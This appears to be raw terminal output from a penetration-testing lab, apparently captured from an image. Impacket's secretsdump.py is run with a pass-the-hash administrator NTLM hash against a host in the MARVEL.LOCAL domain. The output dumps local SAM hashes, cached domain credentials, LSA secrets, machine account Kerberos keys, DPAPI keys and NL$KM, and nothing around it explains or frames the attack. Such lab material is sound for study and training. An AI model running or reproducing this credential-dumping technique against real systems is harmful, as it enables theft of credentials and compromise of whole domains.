 $ secretsdump.py administrator@10.0.0.20 -hashes aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f
Impacket v0.12.0.dev1+20230909.154612.3beeda7 - Copyright 2023 Fortra
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×83e93e30efd82b67165b0b8946f091db
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4d7bfc957e917759cf631726c143a642:::
peter:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
[*] Dumping cached domain logon information (domain/username:hash)
MARVEL.LOCAL/Administrator:$DCC2$10240#Administrator#c7154f935b7d1ace4c1d72bd4fb7889c: (2024-03-10 10:40:20)
MARVEL.LOCAL/peter:$DCC2$10240#peter#56ddcac0cdc578e3c548748956720614: (2024-03-20 19:19:06)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\SPIDERMAN$:aes256-cts-hmac-sha1-96:9d34fcd6dda702120101f1f0b449e9883f75211d5b9432a8f091cd7844edfa9f
MARVEL\SPIDERMAN$:aes128-cts-hmac-sha1-96:d2e1fbc2bab35e84c7d9cdb433c02347
MARVEL\SPIDERMAN$:des-cbc-md5:80d534ea2fa88c7f
MARVEL\SPIDERMAN$:plain_password_hex:600052006f00540064007500710032002800750049003f0038003400750051006b005b005c0051007800570067003a005e
005200610047004e0048006d004700400067004400​7a006b0041002e00600030004f0036005b0043002b0060005d004a002f00690073003e007a00520051004800290004
f00610061003c00470041004900730049006b006f003d00
MARVEL\SPIDERMAN$:aad3b435b51404eeaad3b435b51404ee:3e11b6f4fcdfedf8cceaa87dc527ef62:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×1934d19f61f7c31a766e59d4a3e6ea5d07ca7446
dpapi_userkey:0×3c3d1caa098b5446619e277590583b5aae19016f
[*] NL$KM
0000 C3 44 95 21 51 1B 7D 81 00 D5 5A 60 87 00 32 62 .D.!Q.}...Z`..2b
0010 56 2E EB 4C 97 C8 FE A5 BD 54 37 1A 2E 1D A0 DD V..L.....T7.....
0020 DA 28 8F FF C8 AB EC DA C7 C1 69 4B EC BF D7 AE .(........iK....
0030 A6 25 25 57 BB 85 6B CD 84 95 4D C2 91 55 71 32 .%%W..k...M..Uq2
NL$KM:c3449521511b7d8100d55a6087003262562eeb4c97c8fea5bd54371a2e1da0ddda288fffc8abecdac7c1694becbfd7aea6252557bb856bcd84954dc291557132
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry